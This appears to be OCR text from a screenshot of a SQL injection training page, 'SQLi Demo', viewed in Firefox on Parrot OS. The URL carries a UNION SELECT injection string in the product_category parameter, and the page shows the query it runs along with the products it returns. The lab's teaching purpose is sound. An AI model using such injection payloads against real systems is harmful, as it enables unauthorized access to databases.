 Applications Places System 13:16
SQLi Demo - URL — Mozilla Firefox
SQLi Demo - URL × +
sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT "TEXT1", "TEXT2"
Parrot Default Useful Tools
http://sqlihack.com/sqli-ex2/get_products.php?product_category=gold' UNION SELECT "TEXT1", "TEXT2 — Visit
This time, search with: W
Here are your products, gold !
SELECT product_name, product_description, product_category FROM products WHERE product_category = 'gold'
Product Name Product Description Product Category
Gold Car This is a gold car gold
Gold Watch This is a gold watch gold
LOGOUT
Menu SQLi Demo - URL — M...